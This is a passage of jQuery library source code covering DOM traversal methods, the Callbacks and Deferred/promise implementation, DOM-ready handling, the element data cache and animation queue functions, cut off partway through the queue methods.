        // Methods guaranteed to produce a unique set when starting from a unique set
        guaranteedUnique = {
            children: true,
            contents: true,
            next: true,
            prev: true
        };

    jQuery.fn.extend( {
        has: function( target ) {
            var targets = jQuery( target, this ),
                l = targets.length;

            return this.filter( function() {
                var i = 0;
                for ( ; i < l; i++ ) {
                    if ( jQuery.contains( this, targets[ i ] ) ) {
                        return true;
                    }
                }
            } );
        },

        closest: function( selectors, context ) {
            var cur,
                i = 0,
                l = this.length,
                matched = [],
                targets = typeof selectors !== "string" && jQuery( selectors );

            // Positional selectors never match, since there's no _selection_ context
            if ( !rneedsContext.test( selectors ) ) {
                for ( ; i < l; i++ ) {
                    for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

                        // Always skip document fragments
                        if ( cur.nodeType < 11 && ( targets ?
                            targets.index( cur ) > -1 :

                            // Don't pass non-elements to Sizzle
                            cur.nodeType === 1 &&
                            jQuery.find.matchesSelector( cur, selectors ) ) ) {

                            matched.push( cur );
                            break;
                        }
                    }
                }
            }

            return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
        },

        // Determine the position of an element within the set
        index: function( elem ) {

            // No argument, return index in parent
            if ( !elem ) {
                return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
            }

            // Index in selector
            if ( typeof elem === "string" ) {
                return indexOf.call( jQuery( elem ), this[ 0 ] );
            }

            // Locate the position of the desired element
            return indexOf.call( this,

                // If it receives a jQuery object, the first element is used
                elem.jquery ? elem[ 0 ] : elem
            );
        },

        add: function( selector, context ) {
            return this.pushStack(
                jQuery.uniqueSort(
                    jQuery.merge( this.get(), jQuery( selector, context ) )
                )
            );
        },

        addBack: function( selector ) {
            return this.add( selector == null ?
                this.prevObject : this.prevObject.filter( selector )
            );
        }
    } );

    function sibling( cur, dir ) {
        while ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}
        return cur;
    }

    jQuery.each( {
        parent: function( elem ) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
        },
        parents: function( elem ) {
            return dir( elem, "parentNode" );
        },
        parentsUntil: function( elem, _i, until ) {
            return dir( elem, "parentNode", until );
        },
        next: function( elem ) {
            return sibling( elem, "nextSibling" );
        },
        prev: function( elem ) {
            return sibling( elem, "previousSibling" );
        },
        nextAll: function( elem ) {
            return dir( elem, "nextSibling" );
        },
        prevAll: function( elem ) {
            return dir( elem, "previousSibling" );
        },
        nextUntil: function( elem, _i, until ) {
            return dir( elem, "nextSibling", until );
        },
        prevUntil: function( elem, _i, until ) {
            return dir( elem, "previousSibling", until );
        },
        siblings: function( elem ) {
            return siblings( ( elem.parentNode || {} ).firstChild, elem );
        },
        children: function( elem ) {
            return siblings( elem.firstChild );
        },
        contents: function( elem ) {
            if ( elem.contentDocument != null &&

                // Support: IE 11+
                // <object> elements with no `data` attribute has an object
                // `contentDocument` with a `null` prototype.
                getProto( elem.contentDocument ) ) {

                return elem.contentDocument;
            }

            // Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
            // Treat the template element as a regular one in browsers that
            // don't support it.
            if ( nodeName( elem, "template" ) ) {
                elem = elem.content || elem;
            }

            return jQuery.merge( [], elem.childNodes );
        }
    }, function( name, fn ) {
        jQuery.fn[ name ] = function( until, selector ) {
            var matched = jQuery.map( this, fn, until );

            if ( name.slice( -5 ) !== "Until" ) {
                selector = until;
            }

            if ( selector && typeof selector === "string" ) {
                matched = jQuery.filter( selector, matched );
            }

            if ( this.length > 1 ) {

                // Remove duplicates
                if ( !guaranteedUnique[ name ] ) {
                    jQuery.uniqueSort( matched );
                }

                // Reverse order for parents* and prev-derivatives
                if ( rparentsprev.test( name ) ) {
                    matched.reverse();
                }
            }

            return this.pushStack( matched );
        };
    } );
    var rnothtmlwhite = ( /[^\x20\t\r\n\f]+/g );



// Convert String-formatted options into Object-formatted ones
    function createOptions( options ) {
        var object = {};
        jQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {
            object[ flag ] = true;
        } );
        return object;
    }

    /*
 * Create a callback list using the following parameters:
 *
 *	options: an optional list of space-separated options that will change how
 *			the callback list behaves or a more traditional option object
 *
 * By default a callback list will act like an event callback list and can be
 * "fired" multiple times.
 *
 * Possible options:
 *
 *	once:			will ensure the callback list can only be fired once (like a Deferred)
 *
 *	memory:			will keep track of previous values and will call any callback added
 *					after the list has been fired right away with the latest "memorized"
 *					values (like a Deferred)
 *
 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
 *
 *	stopOnFalse:	interrupt callings when a callback returns false
 *
 */
    jQuery.Callbacks = function( options ) {

        // Convert options from String-formatted to Object-formatted if needed
        // (we check in cache first)
        options = typeof options === "string" ?
            createOptions( options ) :
            jQuery.extend( {}, options );

        var // Flag to know if list is currently firing
            firing,

            // Last fire value for non-forgettable lists
            memory,

            // Flag to know if list was already fired
            fired,

            // Flag to prevent firing
            locked,

            // Actual callback list
            list = [],

            // Queue of execution data for repeatable lists
            queue = [],

            // Index of currently firing callback (modified by add/remove as needed)
            firingIndex = -1,

            // Fire callbacks
            fire = function() {

                // Enforce single-firing
                locked = locked || options.once;

                // Execute callbacks for all pending executions,
                // respecting firingIndex overrides and runtime changes
                fired = firing = true;
                for ( ; queue.length; firingIndex = -1 ) {
                    memory = queue.shift();
                    while ( ++firingIndex < list.length ) {

                        // Run callback and check for early termination
                        if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
                            options.stopOnFalse ) {

                            // Jump to end and forget the data so .add doesn't re-fire
                            firingIndex = list.length;
                            memory = false;
                        }
                    }
                }

                // Forget the data if we're done with it
                if ( !options.memory ) {
                    memory = false;
                }

                firing = false;

                // Clean up if we're done firing for good
                if ( locked ) {

                    // Keep an empty list if we have data for future add calls
                    if ( memory ) {
                        list = [];

                        // Otherwise, this object is spent
                    } else {
                        list = "";
                    }
                }
            },

            // Actual Callbacks object
            self = {

                // Add a callback or a collection of callbacks to the list
                add: function() {
                    if ( list ) {

                        // If we have memory from a past run, we should fire after adding
                        if ( memory && !firing ) {
                            firingIndex = list.length - 1;
                            queue.push( memory );
                        }

                        ( function add( args ) {
                            jQuery.each( args, function( _, arg ) {
                                if ( isFunction( arg ) ) {
                                    if ( !options.unique || !self.has( arg ) ) {
                                        list.push( arg );
                                    }
                                } else if ( arg && arg.length && toType( arg ) !== "string" ) {

                                    // Inspect recursively
                                    add( arg );
                                }
                            } );
                        } )( arguments );

                        if ( memory && !firing ) {
                            fire();
                        }
                    }
                    return this;
                },

                // Remove a callback from the list
                remove: function() {
                    jQuery.each( arguments, function( _, arg ) {
                        var index;
                        while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
                            list.splice( index, 1 );

                            // Handle firing indexes
                            if ( index <= firingIndex ) {
                                firingIndex--;
                            }
                        }
                    } );
                    return this;
                },

                // Check if a given callback is in the list.
                // If no argument is given, return whether or not list has callbacks attached.
                has: function( fn ) {
                    return fn ?
                        jQuery.inArray( fn, list ) > -1 :
                        list.length > 0;
                },

                // Remove all callbacks from the list
                empty: function() {
                    if ( list ) {
                        list = [];
                    }
                    return this;
                },

                // Disable .fire and .add
                // Abort any current/pending executions
                // Clear all callbacks and values
                disable: function() {
                    locked = queue = [];
                    list = memory = "";
                    return this;
                },
                disabled: function() {
                    return !list;
                },

                // Disable .fire
                // Also disable .add unless we have memory (since it would have no effect)
                // Abort any pending executions
                lock: function() {
                    locked = queue = [];
                    if ( !memory && !firing ) {
                        list = memory = "";
                    }
                    return this;
                },
                locked: function() {
                    return !!locked;
                },

                // Call all callbacks with the given context and arguments
                fireWith: function( context, args ) {
                    if ( !locked ) {
                        args = args || [];
                        args = [ context, args.slice ? args.slice() : args ];
                        queue.push( args );
                        if ( !firing ) {
                            fire();
                        }
                    }
                    return this;
                },

                // Call all the callbacks with the given arguments
                fire: function() {
                    self.fireWith( this, arguments );
                    return this;
                },

                // To know if the callbacks have already been called at least once
                fired: function() {
                    return !!fired;
                }
            };

        return self;
    };


    function Identity( v ) {
        return v;
    }
    function Thrower( ex ) {
        throw ex;
    }

    function adoptValue( value, resolve, reject, noValue ) {
        var method;

        try {

            // Check for promise aspect first to privilege synchronous behavior
            if ( value && isFunction( ( method = value.promise ) ) ) {
                method.call( value ).done( resolve ).fail( reject );

                // Other thenables
            } else if ( value && isFunction( ( method = value.then ) ) ) {
                method.call( value, resolve, reject );

                // Other non-thenables
            } else {

                // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
                // * false: [ value ].slice( 0 ) => resolve( value )
                // * true: [ value ].slice( 1 ) => resolve()
                resolve.apply( undefined, [ value ].slice( noValue ) );
            }

            // For Promises/A+, convert exceptions into rejections
            // Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
            // Deferred#then to conditionally suppress rejection.
        } catch ( value ) {

            // Support: Android 4.0 only
            // Strict mode functions invoked without .call/.apply get global-object context
            reject.apply( undefined, [ value ] );
        }
    }

    jQuery.extend( {

        Deferred: function( func ) {
            var tuples = [

                    // action, add listener, callbacks,
                    // ... .then handlers, argument index, [final state]
                    [ "notify", "progress", jQuery.Callbacks( "memory" ),
                        jQuery.Callbacks( "memory" ), 2 ],
                    [ "resolve", "done", jQuery.Callbacks( "once memory" ),
                        jQuery.Callbacks( "once memory" ), 0, "resolved" ],
                    [ "reject", "fail", jQuery.Callbacks( "once memory" ),
                        jQuery.Callbacks( "once memory" ), 1, "rejected" ]
                ],
                state = "pending",
                promise = {
                    state: function() {
                        return state;
                    },
                    always: function() {
                        deferred.done( arguments ).fail( arguments );
                        return this;
                    },
                    "catch": function( fn ) {
                        return promise.then( null, fn );
                    },

                    // Keep pipe for back-compat
                    pipe: function( /* fnDone, fnFail, fnProgress */ ) {
                        var fns = arguments;

                        return jQuery.Deferred( function( newDefer ) {
                            jQuery.each( tuples, function( _i, tuple ) {

                                // Map tuples (progress, done, fail) to arguments (done, fail, progress)
                                var fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];

                                // deferred.progress(function() { bind to newDefer or newDefer.notify })
                                // deferred.done(function() { bind to newDefer or newDefer.resolve })
                                // deferred.fail(function() { bind to newDefer or newDefer.reject })
                                deferred[ tuple[ 1 ] ]( function() {
                                    var returned = fn && fn.apply( this, arguments );
                                    if ( returned && isFunction( returned.promise ) ) {
                                        returned.promise()
                                            .progress( newDefer.notify )
                                            .done( newDefer.resolve )
                                            .fail( newDefer.reject );
                                    } else {
                                        newDefer[ tuple[ 0 ] + "With" ](
                                            this,
                                            fn ? [ returned ] : arguments
                                        );
                                    }
                                } );
                            } );
                            fns = null;
                        } ).promise();
                    },
                    then: function( onFulfilled, onRejected, onProgress ) {
                        var maxDepth = 0;
                        function resolve( depth, deferred, handler, special ) {
                            return function() {
                                var that = this,
                                    args = arguments,
                                    mightThrow = function() {
                                        var returned, then;

                                        // Support: Promises/A+ section 2.3.3.3.3
                                        // https://promisesaplus.com/#point-59
                                        // Ignore double-resolution attempts
                                        if ( depth < maxDepth ) {
                                            return;
                                        }

                                        returned = handler.apply( that, args );

                                        // Support: Promises/A+ section 2.3.1
                                        // https://promisesaplus.com/#point-48
                                        if ( returned === deferred.promise() ) {
                                            throw new TypeError( "Thenable self-resolution" );
                                        }

                                        // Support: Promises/A+ sections 2.3.3.1, 3.5
                                        // https://promisesaplus.com/#point-54
                                        // https://promisesaplus.com/#point-75
                                        // Retrieve `then` only once
                                        then = returned &&

                                            // Support: Promises/A+ section 2.3.4
                                            // https://promisesaplus.com/#point-64
                                            // Only check objects and functions for thenability
                                            ( typeof returned === "object" ||
                                                typeof returned === "function" ) &&
                                            returned.then;

                                        // Handle a returned thenable
                                        if ( isFunction( then ) ) {

                                            // Special processors (notify) just wait for resolution
                                            if ( special ) {
                                                then.call(
                                                    returned,
                                                    resolve( maxDepth, deferred, Identity, special ),
                                                    resolve( maxDepth, deferred, Thrower, special )
                                                );

                                                // Normal processors (resolve) also hook into progress
                                            } else {

                                                // ...and disregard older resolution values
                                                maxDepth++;

                                                then.call(
                                                    returned,
                                                    resolve( maxDepth, deferred, Identity, special ),
                                                    resolve( maxDepth, deferred, Thrower, special ),
                                                    resolve( maxDepth, deferred, Identity,
                                                        deferred.notifyWith )
                                                );
                                            }

                                            // Handle all other returned values
                                        } else {

                                            // Only substitute handlers pass on context
                                            // and multiple values (non-spec behavior)
                                            if ( handler !== Identity ) {
                                                that = undefined;
                                                args = [ returned ];
                                            }

                                            // Process the value(s)
                                            // Default process is resolve
                                            ( special || deferred.resolveWith )( that, args );
                                        }
                                    },

                                    // Only normal processors (resolve) catch and reject exceptions
                                    process = special ?
                                        mightThrow :
                                        function() {
                                            try {
                                                mightThrow();
                                            } catch ( e ) {

                                                if ( jQuery.Deferred.exceptionHook ) {
                                                    jQuery.Deferred.exceptionHook( e,
                                                        process.stackTrace );
                                                }

                                                // Support: Promises/A+ section 2.3.3.3.4.1
                                                // https://promisesaplus.com/#point-61
                                                // Ignore post-resolution exceptions
                                                if ( depth + 1 >= maxDepth ) {

                                                    // Only substitute handlers pass on context
                                                    // and multiple values (non-spec behavior)
                                                    if ( handler !== Thrower ) {
                                                        that = undefined;
                                                        args = [ e ];
                                                    }

                                                    deferred.rejectWith( that, args );
                                                }
                                            }
                                        };

                                // Support: Promises/A+ section 2.3.3.3.1
                                // https://promisesaplus.com/#point-57
                                // Re-resolve promises immediately to dodge false rejection from
                                // subsequent errors
                                if ( depth ) {
                                    process();
                                } else {

                                    // Call an optional hook to record the stack, in case of exception
                                    // since it's otherwise lost when execution goes async
                                    if ( jQuery.Deferred.getStackHook ) {
                                        process.stackTrace = jQuery.Deferred.getStackHook();
                                    }
                                    window.setTimeout( process );
                                }
                            };
                        }

                        return jQuery.Deferred( function( newDefer ) {

                            // progress_handlers.add( ... )
                            tuples[ 0 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onProgress ) ?
                                        onProgress :
                                        Identity,
                                    newDefer.notifyWith
                                )
                            );

                            // fulfilled_handlers.add( ... )
                            tuples[ 1 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onFulfilled ) ?
                                        onFulfilled :
                                        Identity
                                )
                            );

                            // rejected_handlers.add( ... )
                            tuples[ 2 ][ 3 ].add(
                                resolve(
                                    0,
                                    newDefer,
                                    isFunction( onRejected ) ?
                                        onRejected :
                                        Thrower
                                )
                            );
                        } ).promise();
                    },

                    // Get a promise for this deferred
                    // If obj is provided, the promise aspect is added to the object
                    promise: function( obj ) {
                        return obj != null ? jQuery.extend( obj, promise ) : promise;
                    }
                },
                deferred = {};

            // Add list-specific methods
            jQuery.each( tuples, function( i, tuple ) {
                var list = tuple[ 2 ],
                    stateString = tuple[ 5 ];

                // promise.progress = list.add
                // promise.done = list.add
                // promise.fail = list.add
                promise[ tuple[ 1 ] ] = list.add;

                // Handle state
                if ( stateString ) {
                    list.add(
                        function() {

                            // state = "resolved" (i.e., fulfilled)
                            // state = "rejected"
                            state = stateString;
                        },

                        // rejected_callbacks.disable
                        // fulfilled_callbacks.disable
                        tuples[ 3 - i ][ 2 ].disable,

                        // rejected_handlers.disable
                        // fulfilled_handlers.disable
                        tuples[ 3 - i ][ 3 ].disable,

                        // progress_callbacks.lock
                        tuples[ 0 ][ 2 ].lock,

                        // progress_handlers.lock
                        tuples[ 0 ][ 3 ].lock
                    );
                }

                // progress_handlers.fire
                // fulfilled_handlers.fire
                // rejected_handlers.fire
                list.add( tuple[ 3 ].fire );

                // deferred.notify = function() { deferred.notifyWith(...) }
                // deferred.resolve = function() { deferred.resolveWith(...) }
                // deferred.reject = function() { deferred.rejectWith(...) }
                deferred[ tuple[ 0 ] ] = function() {
                    deferred[ tuple[ 0 ] + "With" ]( this === deferred ? undefined : this, arguments );
                    return this;
                };

                // deferred.notifyWith = list.fireWith
                // deferred.resolveWith = list.fireWith
                // deferred.rejectWith = list.fireWith
                deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
            } );

            // Make the deferred a promise
            promise.promise( deferred );

            // Call given func if any
            if ( func ) {
                func.call( deferred, deferred );
            }

            // All done!
            return deferred;
        },

        // Deferred helper
        when: function( singleValue ) {
            var

                // count of uncompleted subordinates
                remaining = arguments.length,

                // count of unprocessed arguments
                i = remaining,

                // subordinate fulfillment data
                resolveContexts = Array( i ),
                resolveValues = slice.call( arguments ),

                // the primary Deferred
                primary = jQuery.Deferred(),

                // subordinate callback factory
                updateFunc = function( i ) {
                    return function( value ) {
                        resolveContexts[ i ] = this;
                        resolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
                        if ( !( --remaining ) ) {
                            primary.resolveWith( resolveContexts, resolveValues );
                        }
                    };
                };

            // Single- and empty arguments are adopted like Promise.resolve
            if ( remaining <= 1 ) {
                adoptValue( singleValue, primary.done( updateFunc( i ) ).resolve, primary.reject,
                    !remaining );

                // Use .then() to unwrap secondary thenables (cf. gh-3000)
                if ( primary.state() === "pending" ||
                    isFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {

                    return primary.then();
                }
            }

            // Multiple arguments are aggregated like Promise.all array elements
            while ( i-- ) {
                adoptValue( resolveValues[ i ], updateFunc( i ), primary.reject );
            }

            return primary.promise();
        }
    } );


// These usually indicate a programmer mistake during development,
// warn about them ASAP rather than swallowing them by default.
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

    jQuery.Deferred.exceptionHook = function( error, stack ) {

        // Support: IE 8 - 9 only
        // Console exists when dev tools are open, which can happen at any time
        if ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {
            window.console.warn( "jQuery.Deferred exception: " + error.message, error.stack, stack );
        }
    };




    jQuery.readyException = function( error ) {
        window.setTimeout( function() {
            throw error;
        } );
    };




// The deferred used on DOM ready
    var readyList = jQuery.Deferred();

    jQuery.fn.ready = function( fn ) {

        readyList
            .then( fn )

            // Wrap jQuery.readyException in a function so that the lookup
            // happens at the time of error handling instead of callback
            // registration.
            .catch( function( error ) {
                jQuery.readyException( error );
            } );

        return this;
    };

    jQuery.extend( {

        // Is the DOM ready to be used? Set to true once it occurs.
        isReady: false,

        // A counter to track how many items to wait for before
        // the ready event fires. See #6781
        readyWait: 1,

        // Handle when the DOM is ready
        ready: function( wait ) {

            // Abort if there are pending holds or we're already ready
            if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
                return;
            }

            // Remember that the DOM is ready
            jQuery.isReady = true;

            // If a normal DOM Ready event fired, decrement, and wait if need be
            if ( wait !== true && --jQuery.readyWait > 0 ) {
                return;
            }

            // If there are functions bound, to execute
            readyList.resolveWith( document, [ jQuery ] );
        }
    } );

    jQuery.ready.then = readyList.then;

// The ready event handler and self cleanup method
    function completed() {
        document.removeEventListener( "DOMContentLoaded", completed );
        window.removeEventListener( "load", completed );
        jQuery.ready();
    }

// Catch cases where $(document).ready() is called
// after the browser event has already occurred.
// Support: IE <=9 - 10 only
// Older IE sometimes signals "interactive" too soon
    if ( document.readyState === "complete" ||
        ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

        // Handle it asynchronously to allow scripts the opportunity to delay ready
        window.setTimeout( jQuery.ready );

    } else {

        // Use the handy event callback
        document.addEventListener( "DOMContentLoaded", completed );

        // A fallback to window.onload, that will always work
        window.addEventListener( "load", completed );
    }




// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
    var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
        var i = 0,
            len = elems.length,
            bulk = key == null;

        // Sets many values
        if ( toType( key ) === "object" ) {
            chainable = true;
            for ( i in key ) {
                access( elems, fn, i, key[ i ], true, emptyGet, raw );
            }

            // Sets one value
        } else if ( value !== undefined ) {
            chainable = true;

            if ( !isFunction( value ) ) {
                raw = true;
            }

            if ( bulk ) {

                // Bulk operations run against the entire set
                if ( raw ) {
                    fn.call( elems, value );
                    fn = null;

                    // ...except when executing function values
                } else {
                    bulk = fn;
                    fn = function( elem, _key, value ) {
                        return bulk.call( jQuery( elem ), value );
                    };
                }
            }

            if ( fn ) {
                for ( ; i < len; i++ ) {
                    fn(
                        elems[ i ], key, raw ?
                            value :
                            value.call( elems[ i ], i, fn( elems[ i ], key ) )
                    );
                }
            }
        }

        if ( chainable ) {
            return elems;
        }

        // Gets
        if ( bulk ) {
            return fn.call( elems );
        }

        return len ? fn( elems[ 0 ], key ) : emptyGet;
    };


// Matches dashed string for camelizing
    var rmsPrefix = /^-ms-/,
        rdashAlpha = /-([a-z])/g;

// Used by camelCase as callback to replace()
    function fcamelCase( _all, letter ) {
        return letter.toUpperCase();
    }

// Convert dashed to camelCase; used by the css and data modules
// Support: IE <=9 - 11, Edge 12 - 15
// Microsoft forgot to hump their vendor prefix (#9572)
    function camelCase( string ) {
        return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
    }
    var acceptData = function( owner ) {

        // Accepts only:
        //  - Node
        //    - Node.ELEMENT_NODE
        //    - Node.DOCUMENT_NODE
        //  - Object
        //    - Any
        return owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );
    };




    function Data() {
        this.expando = jQuery.expando + Data.uid++;
    }

    Data.uid = 1;

    Data.prototype = {

        cache: function( owner ) {

            // Check if the owner object already has a cache
            var value = owner[ this.expando ];

            // If not, create one
            if ( !value ) {
                value = {};

                // We can accept data for non-element nodes in modern browsers,
                // but we should not, see #8335.
                // Always return an empty object.
                if ( acceptData( owner ) ) {

                    // If it is a node unlikely to be stringify-ed or looped over
                    // use plain assignment
                    if ( owner.nodeType ) {
                        owner[ this.expando ] = value;

                        // Otherwise secure it in a non-enumerable property
                        // configurable must be true to allow the property to be
                        // deleted when data is removed
                    } else {
                        Object.defineProperty( owner, this.expando, {
                            value: value,
                            configurable: true
                        } );
                    }
                }
            }

            return value;
        },
        set: function( owner, data, value ) {
            var prop,
                cache = this.cache( owner );

            // Handle: [ owner, key, value ] args
            // Always use camelCase key (gh-2257)
            if ( typeof data === "string" ) {
                cache[ camelCase( data ) ] = value;

                // Handle: [ owner, { properties } ] args
            } else {

                // Copy the properties one-by-one to the cache object
                for ( prop in data ) {
                    cache[ camelCase( prop ) ] = data[ prop ];
                }
            }
            return cache;
        },
        get: function( owner, key ) {
            return key === undefined ?
                this.cache( owner ) :

                // Always use camelCase key (gh-2257)
                owner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];
        },
        access: function( owner, key, value ) {

            // In cases where either:
            //
            //   1. No key was specified
            //   2. A string key was specified, but no value provided
            //
            // Take the "read" path and allow the get method to determine
            // which value to return, respectively either:
            //
            //   1. The entire cache object
            //   2. The data stored at the key
            //
            if ( key === undefined ||
                ( ( key && typeof key === "string" ) && value === undefined ) ) {

                return this.get( owner, key );
            }

            // When the key is not a string, or both a key and value
            // are specified, set or extend (existing objects) with either:
            //
            //   1. An object of properties
            //   2. A key and value
            //
            this.set( owner, key, value );

            // Since the "set" path can have two possible entry points
            // return the expected data based on which path was taken[*]
            return value !== undefined ? value : key;
        },
        remove: function( owner, key ) {
            var i,
                cache = owner[ this.expando ];

            if ( cache === undefined ) {
                return;
            }

            if ( key !== undefined ) {

                // Support array or space separated string of keys
                if ( Array.isArray( key ) ) {

                    // If key is an array of keys...
                    // We always set camelCase keys, so remove that.
                    key = key.map( camelCase );
                } else {
                    key = camelCase( key );

                    // If a key with the spaces exists, use it.
                    // Otherwise, create an array by matching non-whitespace
                    key = key in cache ?
                        [ key ] :
                        ( key.match( rnothtmlwhite ) || [] );
                }

                i = key.length;

                while ( i-- ) {
                    delete cache[ key[ i ] ];
                }
            }

            // Remove the expando if there's no more data
            if ( key === undefined || jQuery.isEmptyObject( cache ) ) {

                // Support: Chrome <=35 - 45
                // Webkit & Blink performance suffers when deleting properties
                // from DOM nodes, so set to undefined instead
                // https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
                if ( owner.nodeType ) {
                    owner[ this.expando ] = undefined;
                } else {
                    delete owner[ this.expando ];
                }
            }
        },
        hasData: function( owner ) {
            var cache = owner[ this.expando ];
            return cache !== undefined && !jQuery.isEmptyObject( cache );
        }
    };
    var dataPriv = new Data();

    var dataUser = new Data();



//	Implementation Summary
//
//	1. Enforce API surface and semantic compatibility with 1.9.x branch
//	2. Improve the module's maintainability by reducing the storage
//		paths to a single mechanism.
//	3. Use the same single mechanism to support "private" and "user" data.
//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
//	5. Avoid exposing implementation details on user objects (eg. expando properties)
//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        rmultiDash = /[A-Z]/g;

    function getData( data ) {
        if ( data === "true" ) {
            return true;
        }

        if ( data === "false" ) {
            return false;
        }

        if ( data === "null" ) {
            return null;
        }

        // Only convert to a number if it doesn't change the string
        if ( data === +data + "" ) {
            return +data;
        }

        if ( rbrace.test( data ) ) {
            return JSON.parse( data );
        }

        return data;
    }

    function dataAttr( elem, key, data ) {
        var name;

        // If nothing was found internally, try to fetch any
        // data from the HTML5 data-* attribute
        if ( data === undefined && elem.nodeType === 1 ) {
            name = "data-" + key.replace( rmultiDash, "-$&" ).toLowerCase();
            data = elem.getAttribute( name );

            if ( typeof data === "string" ) {
                try {
                    data = getData( data );
                } catch ( e ) {}

                // Make sure we set the data so it isn't changed later
                dataUser.set( elem, key, data );
            } else {
                data = undefined;
            }
        }
        return data;
    }

    jQuery.extend( {
        hasData: function( elem ) {
            return dataUser.hasData( elem ) || dataPriv.hasData( elem );
        },

        data: function( elem, name, data ) {
            return dataUser.access( elem, name, data );
        },

        removeData: function( elem, name ) {
            dataUser.remove( elem, name );
        },

        // TODO: Now that all calls to _data and _removeData have been replaced
        // with direct calls to dataPriv methods, these can be deprecated.
        _data: function( elem, name, data ) {
            return dataPriv.access( elem, name, data );
        },

        _removeData: function( elem, name ) {
            dataPriv.remove( elem, name );
        }
    } );

    jQuery.fn.extend( {
        data: function( key, value ) {
            var i, name, data,
                elem = this[ 0 ],
                attrs = elem && elem.attributes;

            // Gets all values
            if ( key === undefined ) {
                if ( this.length ) {
                    data = dataUser.get( elem );

                    if ( elem.nodeType === 1 && !dataPriv.get( elem, "hasDataAttrs" ) ) {
                        i = attrs.length;
                        while ( i-- ) {

                            // Support: IE 11 only
                            // The attrs elements can be null (#14894)
                            if ( attrs[ i ] ) {
                                name = attrs[ i ].name;
                                if ( name.indexOf( "data-" ) === 0 ) {
                                    name = camelCase( name.slice( 5 ) );
                                    dataAttr( elem, name, data[ name ] );
                                }
                            }
                        }
                        dataPriv.set( elem, "hasDataAttrs", true );
                    }
                }

                return data;
            }

            // Sets multiple values
            if ( typeof key === "object" ) {
                return this.each( function() {
                    dataUser.set( this, key );
                } );
            }

            return access( this, function( value ) {
                var data;

                // The calling jQuery object (element matches) is not empty
                // (and therefore has an element appears at this[ 0 ]) and the
                // `value` parameter was not undefined. An empty jQuery object
                // will result in `undefined` for elem = this[ 0 ] which will
                // throw an exception if an attempt to read a data cache is made.
                if ( elem && value === undefined ) {

                    // Attempt to get data from the cache
                    // The key will always be camelCased in Data
                    data = dataUser.get( elem, key );
                    if ( data !== undefined ) {
                        return data;
                    }

                    // Attempt to "discover" the data in
                    // HTML5 custom data-* attrs
                    data = dataAttr( elem, key );
                    if ( data !== undefined ) {
                        return data;
                    }

                    // We tried really hard, but the data doesn't exist.
                    return;
                }

                // Set the data...
                this.each( function() {

                    // We always store the camelCased key
                    dataUser.set( this, key, value );
                } );
            }, null, value, arguments.length > 1, null, true );
        },

        removeData: function( key ) {
            return this.each( function() {
                dataUser.remove( this, key );
            } );
        }
    } );


    jQuery.extend( {
        queue: function( elem, type, data ) {
            var queue;

            if ( elem ) {
                type = ( type || "fx" ) + "queue";
                queue = dataPriv.get( elem, type );

                // Speed up dequeue by getting out quickly if this is just a lookup
                if ( data ) {
                    if ( !queue || Array.isArray( data ) ) {
                        queue = dataPriv.access( elem, type, jQuery.makeArray( data ) );
                    } else {
                        queue.push( data );
                    }
                }
                return queue || [];
            }
        },

        dequeue: function( elem, type ) {
            type = type || "fx";

            var queue = jQuery.queue( elem, type ),
                startLength = queue.length,
                fn = queue.shift(),
                hooks = jQuery._queueHooks( elem, type ),
                next = function() {
                    jQuery.dequeue( elem, type );
                };

            // If the fx queue is dequeued, always remove the progress sentinel
            if ( fn === "inprogress" ) {
                fn = queue.shift();
                startLength--;
            }

            if ( fn ) {

                // Add a progress sentinel to prevent the fx queue from being
                // automatically dequeued
                if ( type === "fx" ) {
                    queue.unshift( "inprogress" );
                }

                // Clear up the last queue stop function
                delete hooks.stop;
                fn.call( elem, next, hooks );
            }

            if ( !startLength && hooks ) {
                hooks.empty.fire();
            }
        },

        // Not public - generate a queueHooks object, or return the current one
        _queueHooks: function( elem, type ) {
            var key = type + "queueHooks";
            return dataPriv.get( elem, key ) || dataPriv.access( elem, key, {
                empty: jQuery.Callbacks( "once memory" ).add( function() {
                    dataPriv.remove( elem, [ type + "queue", key ] );
                } )
            } );
        }
    } );

    jQuery.fn.extend( {
        queue: function( type, data ) {
            var setter = 2;

            if ( typeof type !== "string" ) {
                data = type;
                type = "fx";
                setter--;
            }

            if ( arguments.length < setter ) {
                return jQuery.queue( this[ 0 ], type );
            }

            return data === undefined ?
                this :
                this.each( function() {
                    var queue = jQuery.queue( this, type, data );

                    // Ensure a hooks for this queue
                    jQuery._queueHooks( this, type );

                    if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
                        jQuery.dequeue( this, type );
                    }
                } );
        },
        dequeue: function( type ) {
            return this.each( function() {
                jQuery.dequeue( this, type );
            } );
        },
        clearQueue: function( type ) {
